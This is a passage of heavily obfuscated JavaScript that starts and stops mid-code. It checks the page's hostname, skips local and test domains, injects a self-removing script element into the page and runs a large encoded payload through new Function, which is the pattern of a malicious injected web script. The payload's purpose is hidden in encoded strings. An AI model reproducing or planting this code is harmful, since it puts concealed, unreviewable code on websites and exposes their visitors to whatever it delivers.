4,'3]m&')+V(0x568,'UOmy')+V(0x19b,'@q2^')+V(0x4c4,')$G[')+V(0x370,'d1*I')+V(0x2c3,'pKk6')+V(0x160,'#2D8')+V(0x577,'*((v')+V(0x532,'bctX')+V(0x410,'K7gN')+V(0x644,'x#il')+V(0x555,'Gf5D')+V(0x2dc,'58F4')+V(0x5d3,'kTlg')+V(0x656,'58F4')+V(0x3c1,'Cg#o')+V(0x335,'x#il')+V(0x66e,')$G[')+V(0x88c,')$G[')+V(0x1fd,'DNSF')+V(0x4a5,'58F4')+V(0x49f,'iOei')+V(0x7a6,'T6L*')+V(0x6af,'P3$i')+V(0x3c8,'f1TN')+V(0x7d8,'ecuP')+V(0x2d4,'*[Ij')+V(0x5f8,'Od7a')+V(0x4f1,'SAX8')+V(0x715,'fr9C')+V(0x158,'JIn8')+V(0x1cf,'ecuP')+V(0x742,'SqEs')+V(0x208,'JIn8')+V(0x249,'*[Ij')+V(0x194,'@skA')+V(0x105,'u#@$')+V(0x1be,'f1TN')+V(0x10c,'UW%h')+V(0x80f,'3]m&')+V(0x32f,'*[Ij')+V(0x261,'@skA')+V(0x764,'u#@$')+V(0x8be,'84qq')+V(0x6ff,'UW%h')+V(0x203,'fr9C')+V(0x529,'iOei')+V(0x85e,'P3$i')+V(0x1b5,'Yo6Z')+V(0x835,'K7gN')+V(0x6a2,'DNSF')+V(0x239,'Gf5D')+V(0x511,'1#6u')+V(0x21b,'u#@$')+V(0x72a,'9Ti)')+V(0x4c1,'#2D8')+V(0x3d7,'DNSF')+V(0x1c1,'x#il')+V(0x471,'wN&k')+V(0x176,'Od7a')+V(0x42a,'f1TN')+V(0x8a1,'kTlg')+V(0x219,'iOei')+V(0x7c8,'K7gN')+V(0xf1,'*[Ij')+V(0x6b7,'wN&k')+V(0x477,'Yo6Z')+V(0x559,'ecuP')+V(0x783,'#2D8')+V(0x1a5,'@skA')+V(0x8db,'#2D8')+V(0x461,'bctX')+V(0x668,'^WPd')+V(0x17d,'P3$i')+V(0x6bc,'Yo6Z')+V(0x888,'@skA')+V(0x837,'3]m&')+V(0x6bb,'dfhL')+V(0x45f,'Z3qT')+V(0x854,'yifL')+V(0x15e,'fr9C')+V(0x8b7,'X9Vv')+V(0x8a4,'@0fz')+V(0x6e6,'Gf5D')+V(0x6c6,'yifL')+V(0x18e,'xmn5')+V(0x793,'Zyql')+V(0x415,'K7gN')+V(0x120,'84qq')+V(0x349,'kTlg')+V(0x5cf,'x#il')+V(0x7dc,'T6L*')+V(0x7f7,'xmn5')+V(0x75f,'UW%h')+V(0x810,'TLn$')+V(0x2e4,'P3$i')+V(0x377,'03zf')+V(0x125,'@skA')+V(0x436,'SAX8')+V(0x336,'f1TN')+V(0x196,'i(h!')+V(0x20d,'Z3qT')+V(0x643,'K7gN')+V(0x647,'84qq')+V(0x4d2,'SqEs')+V(0x33a,'4^uG')+V(0x5b6,'58F4')+V(0x159,'pKk6')+V(0x838,'Gf5D')+V(0x86e,'pKk6')+V(0x38a,'JIn8')+V(0x5cd,'DNSF')+V(0x758,'bctX')+V(0x1cd,'*((v')+V(0x5d7,'84qq')+V(0x8d1,'bctX')+V(0x393,'*[Ij')+V(0x64c,'i(h!')+V(0x7e6,'#2D8')+V(0x809,'Cg#o')+V(0x362,'03zf')+V(0x7bb,'kTlg')+V(0x29e,'iOei')+V(0x73d,'03zf')+V(0x38b,'JIn8')+V(0x7a4,'SqEs')+V(0x680,'kTlg')+V(0x4ee,'DNSF')+V(0x489,'i(h!')+V(0x1d1,'pKk6')+V(0x3aa,'X9Vv')+V(0x4d0,'*((v')+V(0x23a,'03zf')+V(0x25b,'iOei')+V(0x71f,'T6L*')+V(0x827,'T6L*')+V(0x626,'fr9C')+V(0x1c2,')$G[')+V(0x419,'Od7a')+V(0x1b7,'kTlg')+V(0x20e,'SAX8')+V(0x502,'Gf5D')+V(0x72d,'wN&k')+V(0x422,'Yo6Z')+V(0x3c5,'Z3qT')+V(0x375,'dfhL')+V(0x653,'kTlg')+V(0x645,'Gf5D')+V(0x5cc,'kTlg')+V(0x18d,'d1*I')+V(0x82b,'wN&k')+V(0x24e,'P3$i')+V(0x735,'@q2^')+V(0x661,'Cg#o')+V(0x892,'X9Vv')+V(0x79d,'d1*I')+V(0x696,'JIn8')+V(0x46a,'#2D8')+V(0x5b2,'fr9C')+V(0x5e9,'i(h!')+V(0x657,'x#il')+V(0x296,'Gf5D'))+(V(0x2fb,'@skA')+V(0x563,'03zf')+V(0x756,'TLn$')+V(0x251,'pKk6')+V(0x4bd,'JIn8')+V(0x741,'1#6u')+V(0x83b,'K7gN')+V(0x2ef,'u#@$')+V(0x74e,'@skA')+V(0xfc,'58F4')+V(0x3f4,'Yo6Z')+V(0x5ff,'f1TN')+V(0x344,'@0fz')+V(0x2a3,'#R7U')+V(0x150,'*((v')+V(0x62f,'^WPd')+V(0x5bb,'kTlg')+V(0x1e8,'SqEs')+V(0x58b,'K7gN')+V(0x2e3,'9Ti)')+V(0x89f,'Od7a')+V(0x52e,'^WPd')+V(0x785,'Zyql')+V(0x127,'zzXh')+V(0x342,'UOmy')+V(0x776,'x#il')+V(0x5ae,'Z3qT')+V(0x2ee,'DNSF')+V(0x49d,'#2D8')+V(0x2d7,'i(h!')+V(0x8a3,'dfhL')+V(0x66c,'T6L*')+V(0x6e4,'4^uG')+V(0x27d,'yifL')+V(0x2df,'1#6u')+V(0x2a6,'Zyql')+V(0x319,'Z3qT')+V(0x7ea,'58F4')+V(0x3c6,'ecuP')+V(0x1a7,'Cg#o')+V(0x4e1,'@skA')+V(0x6b2,'Od7a')+V(0x487,'wN&k')+V(0x271,'1#6u')+V(0xed,'Cg#o')+V(0x4ac,'zzXh')+V(0x139,'*[Ij')+V(0x7f1,'Z3qT')+V(0xea,'84qq')+V(0x576,'@skA')+V(0x383,'x#il')+V(0x879,'xmn5')+V(0x32d,'f1TN')+V(0x875,'Zyql')+V(0x79b,'x#il')+V(0x6a0,'84qq')+V(0x803,'UW%h')+V(0x592,'SqEs')+V(0x3ec,'Z3qT')+V(0x1a2,'UOmy')+V(0x2c0,'wN&k')+V(0x686,'P3$i')+V(0x236,'@0fz')+V(0x4bb,'DNSF')+V(0x7c3,'84qq')+V(0x1c6,'xmn5')+V(0x4b4,'SqEs')+V(0x4ae,'ecuP')+V(0x308,'SAX8')+V(0x54f,'Od7a')+V(0x604,'X9Vv')+V(0x877,'@skA')+V(0x7b7,'wN&k')+V(0x169,'^WPd')+V(0x8cc,'4^uG')+V(0x42c,'^WPd')+V(0x2e9,'f1TN')+V(0x5ac,'Od7a')+V(0x51e,'yifL')+V(0x24c,'SAX8')+V(0x193,'#2D8')+V(0x630,'X9Vv')+V(0x373,'kTlg')+V(0x80c,'iOei')+V(0x77a,'ecuP')+V(0x5fb,'Zyql')+V(0x510,'UOmy')+V(0x2b6,'*[Ij')+V(0x4b0,'Od7a')+V(0x7e3,'kTlg')+V(0x7c7,'03zf')+V(0x3a6,'^WPd')+V(0x7cc,'xmn5')+V(0x67b,'T6L*')+V(0x639,'9Ti)')+V(0x298,'ecuP')+V(0x314,'JIn8')+V(0x3f7,'pKk6')+V(0x2a7,'84qq')+V(0x205,'G9WM')+V(0x1f6,'58F4')+V(0x170,'TLn$')+V(0x37b,'3]m&')+V(0x2c2,')$G[')+V(0x154,'84qq')+V(0x4eb,'f1TN')+V(0x550,'T6L*')+V(0x848,'Gf5D')+V(0x744,'i(h!')+V(0xf4,'d1*I')+V(0x404,'DNSF')+V(0x5ec,'yifL')+V(0x652,'84qq')+V(0x354,'#2D8')+V(0x4c0,'wN&k')+V(0x26f,')$G[')+V(0x5e3,'UW%h')+V(0x6ce,'fr9C')+V(0x43e,'T6L*')+V(0x247,'@q2^')+V(0x53b,'Gf5D')+V(0x449,'*((v')+V(0x7fe,'3]m&')+V(0x607,'x#il')+V(0x89d,'#2D8')+V(0x2a1,'58F4')+V(0x293,'3]m&')+V(0x662,'4^uG')+V(0x493,'4^uG')+V(0x25e,'Cg#o')+V(0x48f,'*[Ij')+V(0x7ed,'Yo6Z')+V(0x8c0,'*((v')+V(0x704,'iOei')+V(0x27f,'#2D8')+V(0x67a,'1#6u')+V(0x3ba,'DNSF')+V(0x483,'Z3qT')+V(0x41d,'T6L*')+V(0x787,'T6L*')+V(0x4c5,'SAX8')+V(0x1df,')$G[')+V(0x345,'kTlg')+V(0x455,'@0fz')+V(0x552,'i(h!')+V(0x8b6,'iOei')+V(0x7d4,'Cg#o')+V(0x463,')$G[')+V(0x829,'4^uG')+V(0x4c6,'Gf5D')+V(0x479,'@skA')+V(0x228,'kTlg')+V(0x49a,'UOmy')+V(0x1f7,'JIn8')+V(0x1c4,'58F4')+V(0x443,'x#il')+V(0x3d1,'wN&k')+V(0x75b,'UOmy')+V(0x25c,'zzXh')+V(0x279,'kTlg')+V(0x304,'TLn$')+V(0x13a,'#R7U')+V(0x648,'84qq')+V(0x3de,'UOmy')+V(0x849,'SAX8')+V(0x1d5,'Yo6Z')+V(0x13b,'d1*I')+V(0x213,'pKk6')+V(0x866,'@q2^')+V(0x638,'d1*I')+V(0x70b,'84qq')+V(0x78e,'*[Ij')+V(0x2b5,'84qq')+V(0x5d6,'84qq')+V(0x73b,'4^uG')+V(0x491,'^WPd')+V(0x841,'f1TN')+V(0x2bf,'9Ti)')+V(0x862,'P3$i')+V(0x72f,'yifL')+V(0x87a,'bctX')+V(0x716,'#2D8')+V(0x7d5,'xmn5')+V(0x38f,'iOei')+V(0x418,'UW%h')+V(0x534,'@q2^')+V(0x48e,'SqEs')+V(0x766,'K7gN')+V(0x8a9,'3]m&')+V(0x12e,'Z3qT')+V(0x6d2,'TLn$')+V(0x3ae,'xmn5')+V(0x413,'#2D8')+V(0x59c,'T6L*')+V(0x508,'*((v')+V(0x50f,'ecuP')+V(0x100,'dfhL')+V(0xfd,'@0fz')+V(0x36b,'d1*I')+V(0x1d8,'@0fz'))+(V(0x374,'58F4')+V(0xf5,'d1*I')+V(0x6cc,'T6L*')+V(0x56a,'Yo6Z')+V(0x45e,'d1*I')+V(0x61f,'*((v')+V(0x5cb,')$G[')+V(0x806,'Gf5D')+V(0x284,'ecuP')+V(0x17e,'d1*I')+V(0x6e5,'58F4')+V(0x222,'pKk6')+V(0x2fa,'X9Vv')+V(0x4a9,'dfhL')+V(0x3e3,'@skA')+V(0x146,'4^uG')+V(0x830,'K7gN')+V(0x4f4,'*[Ij')+V(0x384,'TLn$')+V(0x697,'kTlg')+V(0x7bd,'P3$i')+V(0x23d,'xmn5')+V(0x5a0,'i(h!')+V(0x5ad,'Yo6Z')+V(0x294,'pKk6')+V(0x6d6,'Z3qT')+V(0x4d5,'84qq')+V(0x539,'bctX')+V(0x7a5,'^WPd')+V(0x34a,'UOmy')+V(0x330,'P3$i')+V(0x3ac,'SAX8')+V(0x459,'bctX')+V(0x133,'UOmy')+V(0x1dd,'d1*I')+V(0x16d,'x#il')+V(0x87d,'Zyql')+V(0x13c,'P3$i')+V(0x798,'3]m&')+V(0x41a,'pKk6')+V(0x3b4,'*((v')+V(0x3e4,'G9WM')+V(0x749,'d1*I')+V(0x705,'JIn8')+V(0x1e9,'#R7U')+V(0x795,'iOei')+V(0x10a,'T6L*')+V(0x5fa,'UOmy')+V(0x684,'@skA')+V(0x38d,'@q2^')+V(0x895,'SAX8')+V(0x23f,'x#il')+V(0x1ed,'*((v')+V(0x3fb,'kTlg')+V(0x337,'58F4')+V(0x376,'4^uG')+V(0x231,'d1*I')+V(0x497,'T6L*')+V(0x5af,'*((v')+V(0x61a,'@q2^')+V(0x4dd,'3]m&')+V(0x4cb,'1#6u')+'E]'),c[V(0x8cf,'f1TN')]=V(0x259,'*((v')+V(0x366,'@q2^')+V(0x275,'xmn5')+V(0x8d8,'@0fz')+V(0x748,'JIn8')+V(0x5f6,'DNSF')+V(0x269,'d1*I')+V(0x54e,'4^uG')+V(0x198,'pKk6')+V(0x4df,'84qq')+V(0xe4,'fr9C')+V(0x57c,'#2D8')+V(0x4ce,'58F4')+V(0x311,'3]m&')+V(0x15d,')$G[')+'jG',c[V(0x23b,'UW%h')]=V(0x4ad,'UOmy')+V(0x4c3,'yifL')+V(0x842,'K7gN')+V(0x464,'3]m&')+V(0x2ff,'*((v')+V(0x8ad,'^WPd')+V(0x46c,'Od7a')+V(0x3e7,'#R7U')+V(0x65b,'03zf')+V(0x5f4,'3]m&')+V(0x3dc,'ecuP')+'G]',c[V(0x201,'3]m&')]=V(0x37f,'fr9C')+V(0x86b,'@skA')+V(0x634,'SAX8')+V(0x2cf,'Cg#o')+V(0x3a5,'@skA')+V(0x351,'@q2^')+V(0x780,'@0fz')+V(0x709,'#R7U')+V(0x646,'kTlg')+V(0x7f2,'SqEs')+V(0x5f7,'^WPd')+V(0x8dd,'SqEs')+V(0x83e,'kTlg')+V(0x1e3,'SqEs')+V(0x4ea,'^WPd')+V(0x4a0,'UW%h')+V(0x843,'Od7a')+V(0x28f,'SAX8'),c[V(0x173,')$G[')]=V(0x4e0,'9Ti)')+V(0x428,'#2D8')+V(0x79a,'x#il')+V(0x58c,')$G[')+V(0x589,'u#@$'),c[V(0x788,'03zf')]=function(z,B){return z!==B;},c[V(0x53a,'03zf')]=V(0x6e0,'u#@$')+V(0x654,'@skA'),c[V(0x46b,'UW%h')]=V(0x7f9,'*[Ij')+'t',c[V(0x395,'Cg#o')]=function(z,B){return z===B;},c[V(0x893,'^WPd')]=V(0x3b1,'JIn8')+V(0x6e9,'Cg#o'),c[V(0x87e,'G9WM')]=function(y){return y();},c[V(0x1d4,'Zyql')]=function(y,z,B){return y(z,B);},c[V(0x3a9,'xmn5')]=function(y){return y();},c[V(0x341,'TLn$')]=function(y,z,B){return y(z,B);},c[V(0x254,'84qq')]=function(y,z,B){return y(z,B);},c[V(0x2f8,'yifL')]=function(z,B){return z-B;},c[V(0x703,'i(h!')]=function(y,z){return y(z);},c[V(0x1fc,'fr9C')]=function(y){return y();},c[V(0x62e,'d1*I')]=V(0x2aa,'@q2^')+'t',c[V(0x457,'@q2^')]=V(0x309,'T6L*')+V(0x452,'wN&k')+V(0x60a,'G9WM'),c[V(0x22e,'pKk6')]=function(z,B){return z||B;},c[V(0x3f2,'@q2^')]=V(0x723,')$G[')+V(0x706,'Od7a')+V(0x69e,'ecuP')+V(0x1ee,'pKk6')+V(0x59a,'58F4')+V(0x694,'SqEs')+V(0x7fb,'x#il')+V(0x25f,'G9WM'),c[V(0x600,'JIn8')]=V(0x729,'*((v')+V(0x6cf,'iOei')+V(0x67f,'yifL')+V(0x4f8,'x#il')+V(0x3c4,'iOei')+V(0x699,'SqEs'),c[V(0x5ba,'DNSF')]=function(y){return y();},c[V(0x35b,'*[Ij')]=function(z,B){return z+B;},c[V(0x63e,'T6L*')]=V(0x51c,'@q2^');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x4152189d;if(B){var F=B[W(0x3b0,'u#@$')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var X=V,B={};B[X(0x277,'u#@$')]=function(I,J){var Y=X;return d[Y(0x7eb,'ecuP')](I,J);},B[X(0x4f7,'Z3qT')]=function(I,J){var Z=X;return d[Z(0x151,'#2D8')](I,J);};var E=B;for(var F in y)if(d[X(0x403,'4^uG')](F[X(0x86d,'TLn$')+'h'],z)&&function(I,J){var a0=X;for(var M=0x2;E[a0(0x8c9,'bctX')](M,J[a0(0x244,'Z3qT')+'h']);M++)if(E[a0(0x794,'dfhL')](I[a0(0x4e6,'dfhL')+a0(0x68d,'3]m&')](J[M][0x0]),J[M][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var a1=V;return d[a1(0x5c4,'X9Vv')](y,Math[a1(0x6a9,'T6L*')](d[a1(0x2e2,'d1*I')](Math[a1(0x4fd,'Cg#o')+'m'](),d[a1(0x381,'wN&k')](d[a1(0x718,'DNSF')](z,0x1),y))));}function i(y,z){var a2=V;for(var B=0x0;d[a2(0x287,'^WPd')](B,z[a2(0x123,'#R7U')+'h']);B++){var E=z[B],F=d[a2(0x834,'1#6u')](0x0,E[a2(0x1a0,'Od7a')+'Of']('.'))?d[a2(0x3e6,'dfhL')]('.',y):y,I=d[a2(0x4ef,'3]m&')](F[a2(0x5ab,'G9WM')+'h'],E[a2(0x1b1,'*[Ij')+'h']),J=F[a2(0x762,'JIn8')+'Of'](E,I),I=d[a2(0x6a1,'wN&k')](-0x1,J)&&d[a2(0x3d0,'zzXh')](J,I);if(I&&(d[a2(0x300,'1#6u')](F[a2(0x6da,'4^uG')+'h'],E[a2(0x4a8,'3]m&')+'h'])||d[a2(0x348,'fr9C')](0x0,E[a2(0x3d6,'kTlg')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x19d,'pKk6')](g,d[a3(0x4ed,'DNSF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x21f,'@0fz')](l,d[a4(0x16a,'zzXh')](j));if(y){var y=d[a4(0x2a9,'UW%h')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x305,'UW%h')](0x46,y[a4(0x88b,'*((v')+a4(0x3e0,'kTlg')](0x0))&&d[a4(0x324,'d1*I')](0x66,y[a4(0x210,'bctX')+a4(0x7a0,'X9Vv')](0x0))||d[a4(0x60f,'zzXh')](0x49,y[a4(0x6f1,'T6L*')+a4(0x140,'iOei')](0x1))&&d[a4(0x687,'d1*I')](0x69,y[a4(0x6d7,'yifL')+a4(0x701,'@0fz')](0x1))||d[a4(0x21d,'03zf')](0x4c,y[a4(0x8c4,'f1TN')+a4(0x782,'T6L*')](0x2))&&d[a4(0x22d,'SqEs')](0x6c,y[a4(0x575,'UW%h')+a4(0x3e0,'kTlg')](0x2))||d[a4(0x746,'03zf')](0x45,y[a4(0x8ce,'Yo6Z')+a4(0x782,'T6L*')](0x3))&&d[a4(0x175,'wN&k')](0x65,y[a4(0x575,'UW%h')+a4(0x54c,'9Ti)')](0x3))||d[a4(0x710,'iOei')](0x3a,y[a4(0x4e6,'dfhL')+a4(0x473,'*((v')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x451,'9Ti)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x2f7,'fr9C')](j);if(y){var z=d[a6(0x8d9,'DNSF')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x7c2,'SqEs')](z,'~')?d[a6(0x514,'G9WM')](l,y):B)&&d[a6(0x6e8,'bctX')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x584,'9Ti)')](z,B);}}function n(){var a7=V,y=d[a7(0x1b3,'03zf')],z=new RegExp(d[a7(0x7f4,'i(h!')],'g');return y[a7(0x2c1,'@0fz')+'ce'](z,'')[a7(0x2ba,'bctX')](';');}function p(){var a8=V,y=d[a8(0x5d4,'T6L*')],z=new RegExp(d[a8(0x595,'kTlg')],'g');return y[a8(0x1a4,'*((v')+'ce'](z,'')[a8(0x20c,'@q2^')](';');}function q(y){var a9=V;return d[a9(0x1f9,'DNSF')](-0x1,y[a9(0x69c,'wN&k')+'Of'](String[a9(0x7a3,'Cg#o')+a9(0x3b5,'4^uG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x207,'iOei')](y)||new RegExp(d[a9(0x33d,'Zyql')],'g')[a9(0x518,'f1TN')](y));var z;}function r(y,z){var aa=V,B=y[aa(0x8bc,'iOei')+'h'];return d[aa(0x2b7,'SqEs')](y[aa(0x857,'9Ti)')+aa(0x8c8,'iOei')](d[aa(0x215,'Zyql')](B,z[aa(0x530,'zzXh')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x2be,'ecuP')](f,this,function(){var ac=ab,F={};F[ac(0x233,'u#@$')]=d[ac(0x45a,'Gf5D')];var I=F,J=d[ac(0x4af,'SAX8')](typeof window,d[ac(0x763,'Z3qT')])?window:d[ac(0x667,'9Ti)')](typeof process,d[ac(0x65d,'Gf5D')])&&d[ac(0x24d,'84qq')](typeof require,d[ac(0x3b3,'Zyql')])&&d[ac(0x18c,'^WPd')](typeof global,d[ac(0x66f,'T6L*')])?global:this,M=function(){var ad=ac,N=new J[(ad(0x708,'xmn5'))+'p'](I[ad(0x217,'3]m&')]);return!N[ad(0x326,'K7gN')](y);};return d[ac(0x58d,'X9Vv')](M);});d[ab(0x1e5,'#2D8')](y);var z=d[ab(0x7d9,'@0fz')](n),B=d[ab(0x346,'Yo6Z')](m),E=d[ab(0x62a,'*((v')](p);return!B||!!(d[ab(0x7c5,'Od7a')](i,B=d[ab(0x620,'dfhL')](r,B,String[ab(0x238,'Gf5D')+ab(0x24b,'i(h!')+'de'](0x2e))?B[ab(0x598,'dfhL')+ab(0x1ff,'Gf5D')](0x0,d[ab(0x719,'@skA')](B[ab(0x5e2,'UOmy')+'h'],0x1)):B,z)||d[ab(0x254,'84qq')](i,B,E)||d[ab(0x7b9,'wN&k')](q,B)||d[ab(0x27a,'wN&k')](k));}function t(y){var ae=V,z=d[ae(0x4e9,'SAX8')](j),B;z&&((B=z[ae(0x781,'pKk6')+ae(0x5f3,'84qq')+ae(0x400,'1#6u')](d[ae(0x103,'#R7U')]))[ae(0x2ad,'84qq')]=d[ae(0x51b,'TLn$')],B[ae(0x3ed,'9Ti)')+ae(0x887,'ecuP')+'t']=y,(z[ae(0x520,'Z3qT')]||z[ae(0x8d7,'*((v')]||z[ae(0x870,'d1*I')+ae(0x773,'u#@$')+ae(0x480,'TLn$')])[ae(0x36e,'u#@$')+ae(0x6ac,'9Ti)')+'d'](B),B[ae(0x47a,'84qq')+'e']());}function u(){var af=V,y,z=d[af(0x6c9,'f1TN')](g,d[af(0x68b,'Z3qT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x1ba,'4^uG')],E=new RegExp(d[af(0x232,'SAX8')],'g'),(E=z[B[af(0x6fd,'3]m&')+'ce'](E,'')])&&E[af(0x211,'xmn5')+af(0x3cb,'DNSF')][af(0x760,'JIn8')+af(0x733,'Yo6Z')+'d'](E));}try{var v,w,x;d[V(0x17f,'^WPd')](s)||(d[V(0x2d5,'Zyql')](u),d[V(0x4b2,'d1*I')](0x1,d[V(0x3f8,'T6L*')](h,0x1,v=0x4))||d[V(0x2e7,'@skA')](t,d[V(0x36f,'#2D8')](d[V(0x8bb,'TLn$')]('(',new Function((function(){var _0x7513696=function(){var _0x3791171c=['A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','uLDOCgjSzfjKr05xy1nJC0OZyZrHEtLyvvDOA1mZzZbk','rLrHmgH6yLD0Dq','vNDzmhH4sNL3BG','C0OWsLPrALLUs1yWB1fPAZDMu2S3yZf0vuTeqJrorfL4','rei0txPzmeXdzfPHmtv1sNLRC1KXDeLlrei0tLDgA0Xd','DeDwELf6wtfcseP5D25zA2m0zeDKtfLty3nkmwmYtKHo','ww5lu3rjs0rcne5Qz3Pmq2rLtNLSqKP5A3jtq2D3zurg','BePuzgLJCeSWz29nsgCXwxPzC0OXBhjyBtrUs1n0suTe','suTeqJroAMHStenKC2mXzg9kEwTYu0nND2vewtjzAxDU','EvKYtxnkmtqZs1vfBKTtDeLlrei0tKDrmuXdzenxvuKY','tenKAwjxDg1wELPivvvAseP5D25HvgHYtJfKue4YtLrH','u2S3zLnRC2n6mxvAwgnNvw1wBLjyAhDlr1jIvNLND2ve','weTeqJrorfKWtenKC0TyvJjkEwXKufDAmwjTtJbHvZL1','qNnkEwTYu0nND2vewMTpq3DUv1vAweTdy3blmgDVtuHN','mKPpwKv0ELn5y3nkmJL0yJnSC01TuMPwwevUtenKELeY','rNPprZGWsNL3BG','mLK0tenKwvvtrNLkEwTYu0nND2veuxLoExDUzvHRmvvd','vw8XsZjgALr5y3nkmwrrtLD0wfvxCdfwmuy1sNL3BLfR','sNL3BMnvtNznwgHeyJjKBgnty3nkmwmYvJfcwfvwCgTs','uNLJC0OWrtrIEKzytLvAALnxmxzIAwnZsJnKrgiXtLHo','C0OXvtvxmdHUs1n0suTeqJroreuYtenJmLjwDfDkEwTY','zfHvBuzWy21OmfPfDgHkExDUvJfkDwiXzfbpvfzyvvDR','BKTtDeLlrei0twPjEuXdzfzpvNrqsNLRCLndz3DLrfv4','mK5lvezWA1zftNzxu2nZsJfKuvniqLHvBKjRvfHwteP5','twL3BMjtuK5kq2nWsZbNB01iz3Lov0LZsJfAEwmYC25l','ExDUs21wtvjPy3blmgDVtuHNEK5usxnkmvzXtLvNBKTt','mZu1uxHQBuLn','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','ne5Qz3Hmq2r6vuHgEKP5A3jtq2D3zurkAe1dD25nAKfQ','mgDVtuHNmK5utxnkmhbtvtnzBKTtDeLlrei0tLDoAeXd','r1fUtenKwfvdowTuvwmWuMToseP5D25wmuPOuJfJmfPx','mgDVtuHNmvPuqxnkmdvRt0DRBKTtDeLlrei0tLrfmuXd','wtrmq2rAyte1DuP5A3jtq2D3zursBe5dD25Iq2WXzgLJ','BMjvEfLsrMmYzuDov1z5y3nkmwmYu0vSA2qWzg5kExDU','AdfmsfLWztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnN','tZmWC1KXDeLlrei0tKDrEeXdzeTvBe4YsNLSzfbxwJfI','neP5D25Hr0zuvtj3EfPty3nkm2HuyJfkwfvhEgPvBvj4','qKLqvJH3zurjme1uqtbnvgrRteDnowuZmdDzmxrjs0rc','utrwELPlwtb0weP5D25KvwT2wKv0Dgj6uLHosevUtenK','q2D3zurrEu5tD25xvuvWvLnJCeSWz29nsgD5t0rzC0P5','A3jtq2D3zurJEe1tD25jwfjzyKnJCeSWz29nsgD5tLrr','DeLlrei0tM1jD0Xdy3fwvwX3sNLRCLndz3DLreuXtLn3','u3rjs0rcnfPTwxnkmvP5yZjZBKTtDeLlrei0tw1vmuXd','sevUtenKwe5TrJrKA3mXzfnJC0OXyZbnsfPyvuvkA1uY','EwTYu0nND2vettbnq3DUs2TJAMfPy3blmgDVtuHNEvLu','vfrUqMTvvK52vMLJC0OWsxHoqZLytLzkALzRy25mq2ry','CeSWz29nsgD4wxPJC0OWAdjyAKfUs1n0suTeqJrnmKu0','tuHNmfLTsxnkmgGYwgPbBKTtDeLlrei0tKDvD0Xdy3fA','vgS1tenKwMeXnxvkEwTYu0nND2vevMTAq3DUv1vfCfzt','ExDUvJa5t1KXstrHmLzeuti4EKP5D25wmdLqwKzJm1yX','sJfOuKLysw5lu3rjs0rcne5Qstnmq2q0vZnKEeP5A3jt','EwTYu0nND2vesM1nu3DUv1D0zwjPy3blmgDVtuHNEfLQ','sgD5tJjrC0OXBejlvLvUs1n0suTeqJrnELf6tenJCfvu','EwnZsJjAm2jRCfHovNbQvtjfBKXdzeztvtvRvgPkr1KX','AeP5D25KBtf2yuzKu04YuK9KvxnUtenKAwjxDePwmuKZ','s1n0suTeqJrovgD6tenKqvPyrKPkEwTYu0nND2vevM1A','DeLlrei0tMPfmuXdzg5sBhbmsNLRCLndz3DLre0Zt1n3','EwfgzfbnmK5ty1nJC0OXzffKr05mwMXAA1zStNzJEwnZ','sJfKufDesLHosejRvfvoDKX5y3nkmwmYu21otMqZCfDw','zhPyBgWYsNLRCLndz3DLrfzStNL3BLPTovHrq2nWsZbN','sKuWA0P5Bgrqv1OXyM1omgfxoxvlsffZzfnSn2rTrNLj','wJnNneP5D25wmdGZwtfArgeYDhLprZG1sNL3BMjusNfr','BwrhtK1zAMHfsNL3BLyXsxDAm2X0yJjSwe5uqw5mq2rV','zurvnvPdD25yvNb3u2LJCeSWz29nsgD4turjC0OZBdvo','tenKDvjitwXkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','tJfJBKXdzeDvmJL6vNPsB1KXqNrImgTUtenKwe5TuMTs','q2ryvuu1A1vuAhjAwe5eytbZBKXdzg9KALz6vNPzDLKW','Eu1dtxbkEwTYu0nND2vesMXzAxDUy0zJnfzdy3blmgDV','muXdy3HtvvO1sNLRCLndz3DLreL6tKn3BMjiswHuu2nW','sMndy3blmgDVtuHNmK9xtxnkExbistjVBKTtDeLlrei0','Evf5y3nkmKPuytfkwe4WzhrLwevUtenKCMfiwKDwELPR','otnkExDUvNPAq1PgrLrIEtLytMS1ALnyrw5mq2rdyLDZ','D2veuMTpu3DUtwPbAKTty3blmgDVtuHNm01etxnkExbi','rJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTt','A1n6AhzpvMmXzuDosvz5y3nkm2HovuvKrfDivw5mq2q1','uNbImJrNwNLODKTyDdjzweLNvNOXsuXiqtLLmZa3y0z0','CLndz3DLrgmYtKn3BLjuzfLzEwnWsZbNB01izZjoEMDZ','s0rcne5uzZrmq2rZyZfKB0P5A3jtq2D3zurND0XdzfbK','rei0tw1kA0XdzeTvBe4YsNLRCLndz3DLre5StKn3BMfe','EhHkExDUwtfoCLqXyZbAvgXdy1nJC0OWrLHAr1jwt0C5','sNL3BLz6zgXIvu15yMXvBKXdzdrnmgG1vNPvD1fPy3nk','BLzXuKzJBKXdzfHoAtLQvwPOCLeXyZftBu5luNLJC0OY','z3DLrfjTtvn3BLHQy3bru2nWsZbNB01izZjABvfZs